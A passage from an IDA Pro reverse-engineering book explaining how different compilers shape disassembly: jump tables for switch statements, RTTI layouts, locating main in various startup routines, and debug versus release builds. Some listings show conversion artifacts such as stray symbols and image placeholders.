As the most complex of IDA's modular extensions, processor modules take time to learn and even more time to create, although the use of scripting can ease this pain to some extent. However, if you are in a niche reverse engineering market, or you simply like to be on the leading edge of the reverse engineering community, you will almost certainly find yourself with the need to develop a processor module at some point. We cannot emphasize enough the role that patience and trial and error play in any processor-development situation. The hard work more than pays off when you are able to reuse your processor module with each new binary you collect.

With the end of this chapter, we conclude our discussion of IDA's extensibility features. Over the course of the next several chapters, we will discuss many of the ways IDA is used in real-world scenarios and look at how users have leveraged IDA extensions to perform a variety of interesting analysis tasks.

# **PART V**

**REAL-WORLD APPLICATIONS**

# 20

# **COMPILER PERSONALITIES**



At this point, if we have done our job properly, you now possess the essential skills to use IDA effectively and, more important,

to bend it to your will. The next step, young grasshopper, is to learn to react to the ninja stars that binaries (as opposed to IDA) will throw at you.

Depending on your motives for staring at assembly language, you may be very familiar with what you are looking at, or you may never know what you are going to be faced with. If you happen to spend all of your time examining code that was compiled using gcc on a Linux platform, you may become quite familiar with the style of code that it generates. On the other hand, if someone dropped a debug version of a program compiled using Microsoft Visual C++ (VC++) in your lap, you might be completely baffled. Malware analysts in particular are faced with a wide variety of code to examine. Setting aside the topic of obfuscation for the moment, malware analysts are likely to see code created using Visual Basic, Delphi, and Visual C/C++; machine language blobs embedded within documents; and more all in the same afternoon.

In this chapter we will take a brief look at some of the ways that compilers differ as viewed through the IDA looking glass. The intent is not to delve into why compilers differ; rather, we hope to cover some of the ways that those differences manifest themselves in disassembly listings and how you may resolve those differences. Among other things, the compiler and associated options used to build a particular piece of software constitute one data point in profiling the author of that software.

While a wide variety of compilers are available for a wide variety of languages, in this chapter we will primarily utilize compiled C code for our examples, as a large number of C compilers are available for a large number of platforms.

### **Jump Tables and Switch Statements**

The C switch statement is a frequent target for compiler optimizations. The goal of these optimizations is to match the switch variable to a valid case label in the most efficient manner possible. The means by which this is achieved typically depends on the nature of the switch statement's case labels. When the case labels are widely spread, as in the following example, most compilers generate code to perform a binary search $^{\rm 1}$  to match the switch variable against one of the cases.

```
switch (value) {
    case 1:
      //code executed when value == 1
       break;
    case 211:
       //code executed when value == 211
       break;
    case 295:
       //code executed when value == 295
       break;
    case 462:
       //code executed when value == 462
       break;
    case 1093:
       //code executed when value == 1093
       break;
    case 1839:
       //code executed when value == 1839
       break;
```
}

When case labels are closely clustered, preferably sequentially as shown here, compilers generally resolve the switch variable by performing a table lookup $^2$  to match the switch variable to the address of its associated case.

<sup>1.</sup> For you algorithmic analysis fans, this means that the switch variable is matched after at most log<sub>2</sub>*N* operations, where *N* is the number of cases contained in the switch statement.

<sup>2.</sup> Again for those analyzing algorithms at home, the use of a table lookup allows the target case to be found in a single operation, which you may recall from your algorithms class is also called *constant time* or *O(1)*.

```
switch (value) {
    case 1:
       //code executed when value == 1
       break;
    case 2:
       //code executed when value == 2
       break;
    case 3:
       //code executed when value == 3
       break;
    case 4:
       //code executed when value == 4
       break;
    case 5:
      //code executed when value == 5 break;
    case 6:
       //code executed when value == 6
       break;
}
```
A compiled example of a switch statement that matches the switch variable against the consecutive cases 1 through 12 is shown here:

```
.text:00401155 mov edx, [ebp+arg_0]
O .text:00401158 cmp edx, OCh ; switch 13 cases
  .text:0040115B ja \bigcircloc_4011F1 ; default
  .text:0040115B ; jumptable 00401161 case 0
  .text:00401161 jmp ds:off_401168[edx*4] ; switch jump
  .text:00401161 ; ---------------------------------------------------------------
<sup>●</sup> .text:00401168 off_401168 dd offset <sup>●</sup>loc_4011F1 ; DATA XREF: sub_401150+11个r
  .text:00401168 dd offset loc_40119C ; jump table for switch statement
  .text:00401168 dd offset loc_4011A1
  .text:00401168 dd offset loc_4011A6
  .text:00401168 dd offset loc_4011AB
  .text:00401168 dd offset loc_4011B3
  .text:00401168 dd offset loc_4011BB
  .text:00401168 dd offset loc_4011C3
  .text:00401168 dd offset loc_4011CB
  .text:00401168 dd offset loc_4011D3
  .text:00401168 dd offset loc_4011DB
  .text:00401168 dd offset loc_4011E3
  .text:00401168 dd offset loc_4011EB
  .text:0040119C ; ---------------------------------------------------------------
  .text:0040119C
  .text:0040119C loc_40119C: ; CODE XREF: sub_401150+11个j
  .text:0040119C                                     ; DATA XREF: sub_401150:off_401168个o
Z .text:0040119C mov eax, [ebp+arg_4] ; jumptable 00401161 case 1
```
This example was compiled using the Borland command-line compiler, which IDA well understands. The comments, which IDA inserted during the analysis phase, demonstrate that IDA has a clear understanding that this is a switch statement. In this example we note that IDA recognizes the switch test  $\bullet$ , the jump table  $\bullet$ , and individual cases by value  $\bullet$  within the code.

As a side note on the use of jump tables to resolve switch cases, note that the table in the previous example contains 13 entries, while the switch statement is known to test cases 1 through 12 only. In this case, the compiler elected to include an entry for case 0 rather than treating 0 as a special case. The destination for case  $0 \bullet$  is the same as the destination for every other value outside the range of 1 to 12  $\bullet$ .

A final implementation note concerns the nature of the test performed on the switch variable. For readers less familiar with the x86 instruction set, the test  $\bullet$  and the associated jump in the succeeding line may appear only to exclude values larger than 12 while failing to account for negative values. If true, this could be disastrous, as using a negative index into the jump table might lead to unintended consequences. Fortunately, the ja ( jump above) instruction treats comparisons as if they were performed on unsigned values; thus -1 (0xFFFFFFFF) would be seen as 4294967295, which is much larger than 12 and therefore excluded from the valid range for indexing the jump table.

The same source code compiled using Microsoft Visual C++ results in the disassembly listing shown here:



Several differences are apparent when comparing this code with the code generated by the Borland compiler. One obvious difference is that the jump table has been relocated to space immediately following the function containing the switch statement (as opposed to being embedded within the function itself in the case of the Borland code). Other than providing a cleaner separation of code and data, relocating the jump table in this manner has little effect on the behavior of the program. Despite the different layout of the code, IDA remains capable of annotating the key features of the switch statement, including the number of cases and the code blocks associated with each case.

A few of the implementation details of the switch statement include the fact that the switch variable (var  $\theta$  in this case) is decremented  $\theta$  to shift the range of valid values to 0 through 11  $\bullet$ , allowing the variable to be used directly as an index into the jump table  $\bullet$  without the need to create a dummy slot for the unused case 0. As a result, the first entry (or zero index entry)  $\bullet$  in the jump table actually refers to the code for switch case 1.

Rounding out our comparison of switch statements is the following code generated by gcc:

```
text:004011FA Q_{cmp} [ebp+arg 0], 0Ch ; switch 13 cases
  .text:004011FE ia \bigcircloc 40129D ; jumptable 00401210 case 0
  .text:00401204 mov eax, [ebp+arg_0]
  .text:00401207 shl eax, 2
  . text: 0040120A \bullet mov \bullet eax, ds:off 402010[eax]
  .text:00401210 \Theta jmp eax ; switch jump
  .text:00401212
  .text:00401212 [loc_401212: ; DATA XREF: 
  .rdata:off_402010 o
  .text:00401212 mov eax, [ebp+arg_4] ; jumptable 00401210 case 1
  ... ; REMAINDER OF .text SECTION EXCLUDED FOR BREVITY
\bullet .rdata:00402010 off 402010 dd offset \bulletloc 40129D ; DATA XREF: sub 4011ED+1D\uparrowr
  .rdata:00402010 dd offset \Thetaloc 401212 ; jump table for switch statement
  .rdata:00402010 dd offset loc_40121D
  .rdata:00402010 dd offset loc_401225
  .rdata:00402010 dd offset loc_40122D
  .rdata:00402010 dd offset loc_40123C
  .rdata:00402010 dd offset loc_40124B
  .rdata:00402010 dd offset loc_40125A
  .rdata:00402010 dd offset loc_401265
  .rdata:00402010 dd offset loc_401270
  .rdata:00402010 dd offset loc_40127B
  .rdata:00402010 dd offset loc_401287
  .rdata:00402010 dd offset loc_401293
```
This code bears some similarities to the Borland code as seen by the comparison to 12  $\bullet$ , the jump table  $\bullet$  that contains 13 entries, and the use of a pointer to the default case  $\bullet$  in the case 0 slot of the jump table. As in the Borland code, the address for the case 1 handler  $\bullet$  can be found at index 1 into the jump table. Notable differences between the gcc code and previous examples include a different style of executing the jump  $\bullet$  and the fact that the jump table is stored in the read-only data (.rdata) section of the

binary, providing a logical separation between the code associated with the switch statement and the data required to implement the switch statement. As in the other two examples, IDA is able to locate and annotate the key elements of the switch statement.

One of the points we are making here is that there is no single correct way to compile source to assembly. Familiarity with code generated by a specific compiler in no way guarantees that you will recognize high-level constructs compiled using an entirely different compiler (or even different versions of the same compiler family). More important, do not assume that something is not a switch statement simply because IDA fails to add comments to that effect. Like you, IDA is more familiar with the output of some compilers than others. Rather than relying entirely on IDA's analysis capabilities to recognize commonly used code and data constructs, you should always be prepared to utilize your own skills—your familiarity with a given assembly language, your knowledge of compilers, and your research skills—to properly interpret a disassembly.

#### **RTTI Implementations**

In Chapter 8 we discussed C++ Runtime Type Identification (RTTI) and the fact that no standard exists for the manner in which RTTI is implemented by a compiler. Automatic recognition of RTTI-related constructs within a binary is another area in which IDA's capabilities vary across compilers. Not surprisingly, IDA's capabilities in this area are strongest with binaries compiled using Borland compilers. Readers interested in automated recognition of Microsoft RTTI data structures may want to try Igor Skochinsky's IDC script available at The IDA Palace $^3$  or the Class Informer plug-in by Sirmabus, $^4$ which will be discussed further in Chapter 23.

A simple strategy for understanding how a specific compiler embeds type information for C++ classes is to write a basic program that makes use of classes containing virtual functions. After compiling the program, you can load the resulting executable into IDA and search for instances of strings that contain the names of classes used in the program. Regardless of the compiler used to build a binary, one thing that RTTI data structures have in common is that they all contain a pointer to a string containing the name of the class that they represent. Using data cross-references, it should be possible to locate a pointer to one such string, thus locating candidate RTTI data structures. The last step is to link a candidate RTTI structure back to the associated class's vtable, which is best accomplished by following data cross-references backward from a candidate RTTI structure until a table of function pointers (the vtable) is reached.

<sup>3.</sup> See *http://old.idapalace.net/idc/ms\_rtti.zip*.

<sup>4.</sup> See *http://www.openrce.org/blog/browse/Sirmabus*.

### **Locating main**

If you were fortunate enough to have source code available for a  $C/C_{++}$  program that you wanted to analyze, a good place to begin your analysis might be the main function, as this is where execution notionally begins. When faced with analyzing a binary, this is not a bad strategy to follow. However, as we know, it is complicated by the fact that compilers/linkers (and the use of libraries) add additional code that executes before main is reached. Thus it would often be incorrect to assume that the entry point of a binary corresponds to the main function written by the program's author.

In fact, the notion that all programs have a main function is a  $C/C_{++}$ compiler convention rather than a hard-and-fast rule for writing programs. If you have ever written a Windows GUI application, then you may be familiar with the WinMain variation on main. Once you step away from  $C/C_{++}$ , you will find that other languages use other names for their primary entry-point function. Regardless of what it may be called, we will refer to this function generically as the main function.

Chapter 12 covered the concept of IDA signature files, their generation, and their application. IDA utilizes special startup signatures to attempt to identify a program's main function. When IDA is able to match a binary's startup sequence against one of the startup sequences in its signature files, IDA can locate a program's main function based on its understanding of the behavior of the matched startup routine. This works great until IDA fails to match the startup sequence in a binary to any of its known signatures. In general, a program's startup code is closely tied to both the compiler used to generate the code and the platform for which the code was built.

Recall from Chapter 12 that startup signatures are grouped together and stored in signature files specific to binary file types. For example, startup signatures for use with the PE loader are stored in *pe.sig*, while startup signatures for use with the MS-DOS loader are stored in *exe.sig*. The existence of a signature file for a given binary file type does not guarantee that IDA will be able to identify a program's main function 100 percent of the time. There are too many compilers, and startup sequences are too much of a moving target for IDA to ship with every possible signature.

For many file types, such as ELF and Mach-O, IDA does not include any startup signatures at all. The net result is that IDA can't use signatures to locate a main function within an ELF binary (though the function will be found if it is named main).

The point of this discussion is to prepare you for the fact that, on occasion, you will be on your own when it comes to locating the main function of a program. In such cases it is useful to have some strategies for understanding how the program itself prepares for the call to main. As an example, consider a binary that has been obfuscated to some degree. In this case, IDA will certainly fail to match a startup signature because the startup routine itself has been obfuscated. If you manage to de-obfuscate the binary somehow (the topic of Chapter 21), you will probably need to locate not only main on your own but the original start routine as well.

For C and C++ programs with a traditional main function, $^5$  one of the responsibilities of the startup code is to set up the stack arguments required by main, the integer argc (a count of the number of command-line arguments), the character pointer array argv (an array of pointers to strings containing the command-line arguments), and the character pointer array envp (an array of pointers to strings containing the environment variables that were set at program invocation). The following excerpt from a FreeBSD 8.0 dynamically linked, stripped binary demonstrates how gcc-generated startup code calls to main on a FreeBSD system:



In this case, the call to sub 8048400  $\bullet$  turns out to be the call to main. This code is typical of many startup sequences in that there are calls to initialization functions ( $\alpha$  atexit  $\Theta$  and  $\alpha$  init proc  $\Theta$ ) preceding the call to main and a call to  $\epsilon$  exit  $\Theta$  following the return from main. The call to  $\epsilon$  exit ensures that the program terminates cleanly in the event that main performs a return rather than calling exit itself. Note that the parameter passed to exit  $\bullet$  is the value returned by main in EAX; thus the exit code of the program is the return value of main.

If the previous program was statically linked and stripped, the start routine would have the same structure as the preceding example; however, none of the library functions would have useful names. In that case, the main function would continue to stand out as the only function that is called with three parameters. Of course, applying FLIRT signatures as early as possible would also help to restore many of the library function names and make main stand out, as it does in the preceding example.

In order to demonstrate that the same compiler may generate a completely different style of code when running on a different platform, consider the following example, also created using gcc, of a dynamically linked, stripped binary taken from a Linux system:



5. Windows GUI applications require a WinMain function instead of main. Documentation regarding WinMain can be found here: *http://msdn2.microsoft.com/en-us/library/ms633559.aspx*.



In this example, start makes a single function call to libc start main. The purpose of libc start main is to perform all of the same types of tasks that were performed in the preceding FreeBSD example, including calling main and ultimately exit. Since libc start main is a library function, we know that the only way it knows where main actually resides is that it is told via one of its parameters (of which there appear to be eight). Clearly two of the parameters  $\bullet$  and  $\bullet$  are pointers to functions, while a third  $\bullet$  is a pointer to a location within the .text section. There are few clues in the previous listing as to which function might be main, so you might need to analyze the code at the three potential locations in order to correctly locate main. This might be a useful exercise; however, you may prefer simply to remember that the first argument (topmost on the stack and therefore last pushed) to libc start main is in fact a pointer to main. There are two factors that combine to prevent IDA from identifying loc\_8048384 as a function (which would have been named sub\_8048384). The first is that the function is never called directly, so loc\_8048384 never appears as the target of a call instruction. The second is that although IDA contains heuristics to recognized functions based on their prologues (which is why sub\_80483C0 and sub\_80483D0 are identified as functions even though they too are never called directly), the function at loc\_8048384 (main) does not use a prologue recognized by IDA. The offending prologue (with comments) is shown here:



This prologue clearly contains the elements of a traditional prologue for a function that uses EBP as a frame pointer. The caller's frame pointer is saved  $\bullet$  before setting the frame pointer for the current function  $\bullet$  and finally allocating space for local variables  $\bullet$ . The problem for IDA is that these actions do not occur as the first actions within the function, and thus IDA's heuristics fail. It is a simple enough matter to manually create a function (Edit  $\blacktriangleright$  Functions  $\blacktriangleright$  Create Function) at this point, but you should take care

to monitor IDA's behavior. Just as it failed to identify the function in the first place, it may fail to recognize the fact that the function uses EBP as a frame pointer. In such a case, you would need to edit the function (ALT-P) to force IDA to believe that the function has a *BP-based frame* as well as to make adjustments to the number of stack bytes dedicated to saved registers and local variables.

As in the case of the FreeBSD binary, if the preceding Linux example happened to be both statically linked and stripped, the start routine would not change at all other than the fact that the name for libc start main would be missing. You could still locate main by remembering that gcc's Linux start routine makes only one function call and that the first parameter to that function is the address of main.

On the Windows side of the house, the number of  $C/C_{++}$  compilers (and therefore the number of startup routines) in use is somewhat higher. Perhaps not unsurprisingly, in the case of gcc on Windows, it is possible to leverage some of the knowledge gained by studying gcc's behavior on other platforms. The startup routine shown here is from a gcc/Cygwin binary:



Clearly this code does not map cleanly to the previous Linux-based example. However, there is one striking similarity: only one function is called  $\bullet$ , and the function takes a function pointer for parameter  $\bullet$ . In this case sub 401120 serves much the same purpose as \_\_\_libc\_start\_main, while sub 4010B0 turns out to be the main function of the program.



Windows binaries compiled using gcc/MinGW make use of yet another style of start function, as shown here:

This is another case in which IDA will fail to identify the program's main function. The preceding code offers few clues as to the location of main, as there is only one nonlibrary function called  $\bullet$  (sub 401150) and that function does not appear to take any arguments (as main should). In this instance, the best course of action is to continue the search for main within sub\_401150. A portion of sub\_401150 is shown here:



In this example, the function turns out to have many similarities with the start function associated with FreeBSD that we saw earlier. Process of elimination points to sub\_401395 as the likely candidate for main, as it is the only nonlibrary function that is called with three arguments— $\mathbf{\Theta}$ ,  $\mathbf{\Theta}$ , and  $\mathbf{\Theta}$ . Also, the third argument  $\bullet$  is related to the return value of the  $\phi$  environ library function, which correlates well with the fact that main's third argument is expected to be a pointer to the environment strings array. The example code is also preceded by a call to the getmainargs library function (not shown), which is called to set up the argc and argv parameters prior to actually calling main. This helps to reinforce the notion that main is about to be called.





IDA has actually recognized the library routines referenced in the two instructions through the application of startup signatures rather than by the fact that the program is linked to a dynamic library containing the given symbols. IDA's startup signatures provide easy location of the initial call to main, as shown here:



Within the entire body of tmainCRTStartup, main is the only function called with exactly three arguments. Further analysis would reveal that the call to main is preceded by a call to the GetCommandLine library function, which is yet another indication that a program's main function may be called shortly. As a final note concerning the use of startup signatures, it is important to understand that, in this example, IDA has generated the name main entirely on its own as a result of matching a startup signature. The ASCII string main appeared nowhere in the binary used in this example. Thus, you can expect main to be found and labeled anytime a startup signature is matched, even when a binary has been stripped of its symbols.

The last startup routine that we will examine for a C compiler is generated by Borland's free command-line compiler.<sup>6</sup> The last few lines of Borland's start routine are shown here:



6. See *http://forms.embarcadero.com/forms/BCC32CompilerDownload/*.



The pointer value pushed on the stack  $\bullet$  refers to a structure that in turn contains a pointer to main. Within startup, the setup to call main is shown here:

Again, this example bears many similarities to previous examples in that the call to main  $\bullet$  takes three arguments  $\bullet$ ,  $\bullet$ , and  $\bullet$  (the only function called within startup to do so) and the return value is passed directly to exit to terminate the program. Additional analysis of startup would reveal calls to the Windows API functions GetEnvironmentStrings and GetCommandLine, which are often precursors to the invocation of main.

Finally, in order to demonstrate that tracking down a program's main function is not a problem specific to C programs, consider the following startup code from a compiled Visual Basic 6.0 program:



The ThunRTMain library function performs a function similar to the Linux libc\_start\_main function in that its job is to perform any initialization required prior to invoking the actual main function of the program. In order to transfer control to the main function, Visual Basic utilizes a mechanism very similar to that in the Borland code in the earlier examples. ThunRTMain takes a single argument  $\bullet$ , which is a pointer to a structure containing additional information required for program initialization, including the address of the main function. The content of this structure is shown here:



Within this data structure, there is only one item  $\bullet$  that appears to reference code at all, the pointer to sub\_4045D0, which turns out to be the main function for the program.

In the end, learning how to find main is a matter of understanding how executable files are built. In cases where you are experiencing difficulties, it may be beneficial to build some simple executables (with a reference to an easily identifiable string in main, for example) with the same tools used to build the binary you are analyzing. By studying your test cases, you will gain an understanding of the basic structure of binaries built using a specific set of tools that may assist you in further analyzing more complex binaries built with the same set of tools.

# **Debug vs. Release Binaries**

Microsoft's Visual Studio projects are usually capable of building either debug or release versions of program binaries. One way to note the differences is to compare the build options specified for the debug version of a project to the build options specified for the release version. Simple differences include the fact that release versions are generally optimized, $^7$  while debug versions are not, and debug versions are linked with additional symbol information and debugging versions of the runtime library, while release versions are not. The addition of debugging-related symbols allows debuggers to map assembly language statements back to their source code counterparts and to determine the names of local variables.<sup>8</sup> Such information is typically lost during the compilation process. The debugging versions of Microsoft's runtime libraries have also been compiled with debugging symbols included, optimizations disabled, and additional safety checks enabled to verify that some function parameters are valid.

When disassembled using IDA, debug builds of Visual Studio projects look significantly different from release builds. This is a result of compiler and linker options specified only in debug builds, such as basic runtime checks (/ $RTCx<sup>9</sup>$ ), which introduce extra code into the resulting binary. A side effect of this extra code is that it defeats IDA's startup signaturematching process, resulting in IDA's frequent failure to automatically locate main in debug builds of binaries.

One of the first differences you may notice in a debug build of a binary is that virtually all functions are reached via *jump* functions (also known as *thunk* functions), as shown in the following code fragments:

| $\bullet$ .text:00411050 sub 411050   | proc near    |            |  | : CODE XREF: start $0+3\sqrt{p}$ |
|---------------------------------------|--------------|------------|--|----------------------------------|
| text:00411050.                        | <b>O</b> imp | sub 412AE0 |  |                                  |
| text:00411050 sub 411050.<br>$\cdots$ | endp         |            |  |                                  |
| $\bullet$ .text:0041110E start        | proc near    |            |  |                                  |

